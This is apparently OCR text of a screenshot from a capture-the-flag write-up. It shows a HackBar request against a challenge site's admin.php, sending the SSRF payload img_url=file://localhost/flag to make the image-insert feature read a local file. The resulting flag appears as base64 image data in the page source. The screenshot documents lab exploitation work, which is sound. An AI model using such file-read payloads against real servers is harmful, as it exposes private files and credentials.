 Other XSS SQL
Strings Payloads
Load Split Run
http://cosmos-
admin.hgame.day-day.work
/admin.php
Auto-Pwn
Enable Post Data
img_url=file://localhost/fla
g
Enable Referer
插入图片
图片url:
插入
评论管理
待开发..
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
搜索 HTML
<html>
<head> ••• </head>
<body>
<a href="logout.php">退出登陆</a>
<div style="text-align: center;"> ••• </div>
<form action="" method="post"> ••• </form>
<fieldset style="width: 30%;height: 20%;float:left"> ••• </fieldset>
<fieldset style="width: 30%;height: 20%;"> ••• </fieldset>
<fieldset style="height: 50%">
<div style="text-align: center;">
<img src="data:image/jpeg;base64,aGdhbWV…RoM19CM3NUX0w0bkd1NGdFIUAhfQo=" width="500" height="200">